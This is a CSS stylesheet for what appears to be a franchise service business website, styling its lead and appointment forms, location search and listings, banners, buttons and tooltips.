form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 1.25em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #333; color: #c40b12; display: block; width: 100%; margin-right: 0; margin-left: 0; font-weight: bold; color: #fff; font-size: 1em; border: 1px solid #fff; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #c40b12; color: #c40b12; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .callout { text-align: left; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.55556rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.55556rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.55556rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.55556rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.55556rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.55556rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.initial-info-form-wrapper .form-instructions { color: #fff; padding-bottom: 1.11111rem; }

.form-special .form-instructions { color: #fff; padding-bottom: 1.11111rem; }

.form-special hr { width: 100%; border-bottom: 1px solid rgba(255, 255, 255, 0.22); }

.form-special .step-4 { border-bottom: none; }

.form-special .form-special__heading { position: relative; padding: 1.11111rem 0; margin-left: -20px; margin-right: -20px; margin-top: -20px; margin-bottom: 10px; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; color: #ffffff; font-size: 1.66667rem; font-weight: 900; font-style: italic; text-align: center; text-shadow: 0px 1px 1px #000; background-color: #303030; }

.form-special .form-special__heading span { display: block; margin: 0.55556rem 0 0 0; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; color: #fff; font-size: 0.66667rem; font-weight: 300; text-align: center; }

.form-special .form-special__subheading { position: relative; margin: 1.66667rem 0 0.83333rem; padding: 0 0 0.55556rem 0; font-size: 1.11111rem; font-weight: 900; color: #fff; text-align: left; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.form-special .form-special__subheading.step-1 .question { font-size: 0.72222rem; }

.form-special .field { margin: 0 0 1.11111rem; }

.form-special .field .question { margin-bottom: 0.11111rem; color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-weight: 700; text-align: left; }

.form-special .field.field-name .answer .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; }

.form-special .field.field-name .answer .fm-answer .form-cd-name-first, .form-special .field.field-name .answer .fm-answer .form-cd-name-last { -webkit-box-flex: 1; -ms-flex: 1 0 50%; flex: 1 0 50%; }

.form-special .field.field-name .answer .fm-answer .form-cd-name-first { padding-right: 1.5%; }

.form-special .field.field-name .answer .fm-answer .form-cd-name-last { padding-left: 1.5%; }

@media print, screen and (min-width: 40em) { .form-special .field.field-email { padding-right: 0.44444rem; }
  .form-special .field.field-phone { padding-left: 0.44444rem; } }

.form-special .step-4 .form-special__subheading { border-bottom: none; }

.form-special .step-4 .form-special__subheading::after { display: none; background-color: transparent; }

.form-special input[type="submit"].buttons:hover { background-color: #c40b12; color: #fff; }

.form-special .form-submit { margin-bottom: 0.77778rem; }

.form-special .services-int { margin: 0.22222rem 0 0.44444rem; color: #fff; font-size: 0.77778rem; text-align: left; }

@media print, screen and (min-width: 40em) { .form-special .services-int { width: 50%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .form-special .services-int { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 40em) { .form-special .services-int:last-child:not(:first-child) { float: right; } }

#successMessage { text-align: center; }

#successMessage a#skipForm, #successMessage a#serviceForm { color: #fff; font-size: 0.77778rem; }

#successMessage .form_instructions { color: #fff; padding-bottom: 1.11111rem; }

#successMessage .form_instructions span { display: block; margin: 0.83333rem 0 0; font-size: 0.66667rem; font-style: italic; }

#successMessage .error-message { color: #ffcccc; font-size: 0.77778rem; font-style: italic; text-align: left; }

#successMessage .form-auth { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0 1.38889rem; }

#successMessage .form-auth .form-auth-img { margin-top: 0.77778rem; }

#successMessage .form-auth .form-auth-text { font-size: 0.77778rem; font-weight: bold; }

#successMessage .lead_head { color: #fff; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 2.44444rem; }

#successMessage .make-appointment-form-wrapper { display: none; }

#successMessage .make-appointment-form-wrapper .button-container { display: none; margin: 0.55556rem 0 2.22222rem; }

#successMessage .make-appointment-form-wrapper .button-container .button { margin-bottom: 0; color: #fff; border-color: #fff; }

#successMessage #serviceDatesTable { display: none; }

#successMessage #serviceDatesTable table { background-color: #fff; }

#successMessage #serviceDatesTable table thead { background-color: #c40b12; }

#successMessage #serviceDatesTable table tbody tr:nth-child(odd) td { color: #333; }

#successMessage #serviceDatesTable table tbody tr:nth-child(even) { background-color: rgba(196, 11, 18, 0.6); }

#successMessage #serviceDatesTable table td, #successMessage #serviceDatesTable table th { color: #fff; font-size: 0.88889rem; text-align: left; vertical-align: top; }

#successMessage #serviceDatesTable table thead tr th, #successMessage #serviceDatesTable table tbody td { padding-top: 0.25em; padding-bottom: 0.25em; width: 33.33%; }

input[disabled] { background: #bbb !important; cursor: not-allowed !important; }

.ui-datepicker div.ui-datepicker-title { margin: 0 0; padding: 0 2em; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 1.11111rem 1.11111rem; max-width: 22.22222rem; border: 1px solid #333; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #4d4d4d; color: #fff; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.search-container input[type="text"], .search-container select { height: 2.38889rem; }

.search-container #location-search-state-city select { margin: 0.55556rem 0; border: 1px solid #cacaca; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

@media print, screen and (min-width: 64em) { .search-container #location-search-state-city select { margin: 0; } }

.search-container .text-select-category { text-align: center; width: 100%; }

.search-container .search-container { margin-bottom: 2em; }

.search-container .search-container::before, .search-container .search-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.search-container .search-container::after { clear: both; }

.search-container .search-zip, .search-container .search-state { position: relative; }

.search-container .search-zip input[type="submit"], .search-container .search-state input[type="submit"] { bottom: 0; display: inline-block; padding: 10px; width: 100%; height: 43px; font-size: 14px; color: #fff; border: none; border-radius: 5px; background: url("/images/arrow-location-button.png") center center no-repeat; background-color: #c40b12; -webkit-transition: background-color .25s; transition: background-color .25s; }

.search-container .search-zip input[type="submit"]:hover, .search-container .search-state input[type="submit"]:hover { background-color: #6f1321; color: #fff; -webkit-transition: background-color .25s; transition: background-color .25s; }

@media print, screen and (min-width: 64em) { .search-container #LocationState, .search-container #LocationCity { width: 43%; }
  .search-container #LocationZip { width: 75%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container #LocationZip { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container #LocationZip:last-child:not(:first-child) { float: right; }
  .search-container .search-state input[type="submit"] { width: 8.33333%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; float: right; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container .search-state input[type="submit"] { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container .search-state input[type="submit"]:last-child:not(:first-child) { float: right; }
  .search-container .search-zip input[type="submit"] { width: 16.66667%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; float: right; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container .search-zip input[type="submit"] { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container .search-zip input[type="submit"]:last-child:not(:first-child) { float: right; } }

.locations { clear: both; }

.locations .location-container { margin: 1.77778rem 0 0 0; padding: 1.77778rem 0 0 0; border-top: 2px solid #c40b12; }

.locations .location-container::before, .locations .location-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.locations .location-container::after { clear: both; }

.locations .location-container .store-miles { color: #c40b12; font-size: 1.2em; }

.locations .location-container .store-address { margin-bottom: 20px; }

.locations .location-container .store-address .location-company { color: #c40b12; font-size: 1.2em; }

.locations .location-container .button { border: 2px solid transparent; }

.locations .location-container .button.location-appointment:hover { border: 2px solid #333; }

.locations .location-container .button.location-map:hover { color: #c40b12; background-color: #fff; border: 2px solid #c40b12; }

.locations .location-container .location-map { background: #888; }

.locations .location-container .location-map:hover { background: #6f6f6f; }

.locations .location-container .location-map-container { display: none; width: 100%; height: 22.22222rem; margin: 1.11111rem 0; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

@media print, screen and (min-width: 40em) { .locations .store-address { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .locations { min-height: 12.22222rem; } }

.location .location__heading { margin: 0; padding: 0 0 10px 0; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 2rem; font-weight: 900; font-style: italic; text-align: left; text-shadow: 0px 1px 1px #fff; border-bottom: 1px solid #e0e0e0; text-transform: uppercase; }

.location .location__subheading { font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 1rem; font-weight: 900; font-style: italic; text-shadow: 0px 1px 1px #fff; text-transform: uppercase; }

.location .location__phone { margin: 0 0 30px 0; padding: 10px 0; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; color: #7b7b7b; font-size: 1.33333rem; font-weight: 700; text-align: left; border-bottom: 1px solid #e0e0e0; }

.location .location__phone span { color: #f41f28; }

.location .location__image { text-align: left; }

.location .location__image img { display: inline-block; }

.location .location__address { position: relative; width: 100%; margin: 0 0 1.11111rem 0; padding: 0.55556rem 1.11111rem; background-color: #f5f5f5; border: 1px solid #d1d1d1; color: #404040; font-size: 0.88889rem; font-weight: 400; text-shadow: 0px 1px 1px #fff; }

.location .location__email { margin: 0 0 1.11111rem 0; clear: both; }

.location .location__hours { margin: 0 0 1.11111rem 0; color: #565656; font-size: 0.88889rem; }

.location .location__content { clear: both; }

.location .location__content::before, .location .location__content::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.location .location__content::after { clear: both; }

@media print, screen and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { width: 50%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 40em) { .location .location__image:last-child:not(:first-child), .location .location__address:last-child:not(:first-child), .location .location__email:last-child:not(:first-child), .location .location__hours:last-child:not(:first-child) { float: right; }
  .location .location__address { display: inline-block; max-width: 21.11111rem; }
  .location .location__directions { position: absolute; bottom: 0.55556rem; right: 0.55556rem; }
  .location .location__phone br { display: none; } }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #c40b12; font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #c40b12; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

/*======================================= Custom Site Styles =======================================*/
.button { font-weight: bold; text-transform: uppercase; border: 1px solid #ed1c24; }

.button:hover, .button:focus { color: #fff; }

.button.secondary { color: #fff; background-color: transparent; border-color: #fff; }

.button.secondary:hover { color: #c40b12; background-color: #fff; }

.button.tertiary { color: #fff; background-color: #c40b12; border-color: #c40b12; }

.button.tertiary:hover { color: #333; background-color: #fff; border-color: #fff; }

.content.full-page { text-align: center; }

.content .content-text > h2 + hr { margin-left: 0 !important; }

.additional-content-area .row .columns h2 + hr { margin-left: 0 !important; }

.additional-content-area.boss-bg { background-color: #2d2d2d; }

.additional-content-area.boss-bg h2, .additional-content-area.boss-bg p { color: #fff; }

@media print, screen and (min-width: 64em) { .additional-content-area.boss-bg { padding: 7.77778rem 0 !important; background: url(/images/boss-bg.jpg) no-repeat center top; background-size: cover; } }

#page-id-1 .services .heading + hr { width: 2.5rem; border-bottom: 5px solid #c40b12; }

#page-id-1 .content-text { text-align: center; }

#page-id-1 .content-text h1 + hr, #page-id-1 .content-text .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-1 .content-text #sub-banner-container > * + hr { margin-left: auto !important; }

#page-id-1 .content-text .row .columns { text-align: left; }

#page-id-1 .content-text .row .columns hr { margin-left: 0; }

#page-id-1 .additional-content-area { padding: 1.66667rem 0; background-color: #333; }

#page-id-1 .additional-content-area h2 { color: #fff; line-height: 1.2; }

#page-id-1 .additional-content-area h3 { color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; line-height: 1.2; text-transform: uppercase; }

#page-id-1 .additional-content-area h3 strong { display: block; font-size: 1.44444rem; }

#page-id-1 .additional-content-area h4 { color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; text-transform: none; }

#page-id-1 .additional-content-area p { color: #fff; }

#page-id-1 .additional-content-area p a:not(.button) { color: inherit; }

#page-id-1 .additional-content-area h1 + hr, #page-id-1 .additional-content-area .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-1 .additional-content-area #sub-banner-container > * + hr, #page-id-1 .additional-content-area h2 + hr, #page-id-1 .additional-content-area h3 + hr, #page-id-1 .additional-content-area h4 + hr, #page-id-1 .additional-content-area h5 + hr, #page-id-1 .additional-content-area h6 + hr, #page-id-1 .content-text h1 + hr, #page-id-1 .content-text .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-1 .content-text #sub-banner-container > * + hr, #page-id-1 .content-text h2 + hr, #page-id-1 .content-text h3 + hr, #page-id-1 .content-text h4 + hr, #page-id-1 .content-text h5 + hr, #page-id-1 .content-text h6 + hr { width: 2.5rem; border-bottom: 5px solid #c40b12; }

#page-id-1 .additional-content-area hr, #page-id-1 .content-text hr { width: 100%; margin: 1.66667rem auto 1.66667rem 0; border-bottom: 1px solid rgba(0, 0, 0, 0.2); }

#page-id-1 .additional-content-area p:last-of-type em, #page-id-1 .content-text p:last-of-type em { font-size: 0.77778rem; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area h1 + hr, #page-id-1 .additional-content-area .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-1 .additional-content-area #sub-banner-container > * + hr, #page-id-1 .additional-content-area h2 + hr, #page-id-1 .additional-content-area h3 + hr, #page-id-1 .additional-content-area h4 + hr, #page-id-1 .additional-content-area h5 + hr, #page-id-1 .additional-content-area h6 + hr, #page-id-1 .content-text h1 + hr, #page-id-1 .content-text .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-1 .content-text #sub-banner-container > * + hr, #page-id-1 .content-text h2 + hr, #page-id-1 .content-text h3 + hr, #page-id-1 .content-text h4 + hr, #page-id-1 .content-text h5 + hr, #page-id-1 .content-text h6 + hr { width: 2.5rem; border-bottom: 5px solid #c40b12; margin: 1.66667rem auto 1.66667rem 0; }
  #page-id-1 .additional-content-area hr, #page-id-1 .content-text hr { margin: 5.55556rem auto; } }

#page-id-4 .content-text > h2 + hr { margin-left: auto !important; }

#page-id-4 .content-text .row .columns { text-align: left; }

#page-id-4 .content-text .row .columns a { color: inherit; text-decoration: none; }

#page-id-4 .additional-content-area { padding: 1.66667rem 0; }

#page-id-4 .additional-content-area h1, #page-id-4 .additional-content-area .sub-banner #sub-banner-container > *, .sub-banner #page-id-4 .additional-content-area #sub-banner-container > *, #page-id-4 .additional-content-area p { text-align: center; }

@media print, screen and (min-width: 64em) { #page-id-4 .additional-content-area { margin: 0 0 5rem; } }

.tooltipster-sidetip.tooltipster-base .tooltipster-box { padding: 1.11111rem; border-radius: 10px; border: 10px solid #bec0c4; background: #fff; max-width: 31.11111rem; }

.tooltipster-sidetip.tooltipster-base .tooltipster-box img { float: right; margin-left: 0.55556rem; }

.tooltipster-sidetip.tooltipster-base .tooltipster-box .heading { color: #c40b12; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 700; margin-bottom: 0.44444rem; }

.tooltipster-sidetip.tooltipster-base .tooltipster-box .message { color: #000; margin-bottom: 0.55556rem; }

.tooltipster-base .tooltipster-arrow { display: none; }

.basic-page-without-form-content-wrapper .content-text hr:last-of-type { width: 100%; margin: 1.66667rem auto 1.66667rem 0; border-bottom: 1px solid rgba(0, 0, 0, 0.2); }

.basic-page-without-form-content-wrapper .additional-content-area { padding: 1.66667rem 0; }

.basic-page-without-form-content-wrapper .additional-content-area ul.custom-list { display: block; max-width: 16.66667rem; margin: 0 auto; }

.basic-page-without-form-content-wrapper .additional-content-area ul.custom-list li { text-align: left; }

.basic-page-without-form-content-wrapper .additional-content-area .row + hr { width: 100%; border-bottom: 1px solid rgba(51, 51, 51, 0.2); }

.basic-page-without-form-content-wrapper .additional-content-area.with-bgimage { padding: 1.66667rem 0 0.83333rem; text-align: center; background: url(/images/service-list-bg.jpg) no-repeat center top; background-size: cover; }

.basic-page-without-form-content-wrapper .additional-content-area.with-bgimage hr { margin-left: auto; }

.basic-page-without-form-content-wrapper .additional-content-area.with-bgimage h2 { color: #fff; }

.basic-page-without-form-content-wrapper .additional-content-area.with-bgimage ul.custom-list li { padding: 0 0 0 1.88889rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: italic; background-image: url("/images/image-list.png"); background-position: 0 20%; }

.basic-page-without-form-content-wrapper .additional-content-area.with-bgimage .button { margin: 1.66667rem 0 0; }

@media print, screen and (min-width: 40em) { .basic-page-without-form-content-wrapper .additional-content-area ul.custom-list { max-width: none; margin: 0; } }

@media print, screen and (min-width: 64em) { .basic-page-without-form-content-wrapper .content-text hr:last-of-type:not(:first-of-type) { margin: 2.22222rem auto; }
  .basic-page-without-form-content-wrapper .additional-content-area { padding: 4.44444rem 0; }
  .basic-page-without-form-content-wrapper .additional-content-area .row + hr { margin: 5.55556rem auto; }
  .basic-page-without-form-content-wrapper .additional-content-area.with-bgimage { padding: 4.44444rem 0 5.55556rem; } }

.franchise-request-information-page .full-page { text-align: left; }

.franchise-request-information-page .row + hr { width: 100%; border-bottom: thin solid rgba(51, 51, 51, 0.2); }

.franchise-request-information-page h2 + hr { margin-left: 0; margin-right: 0; }

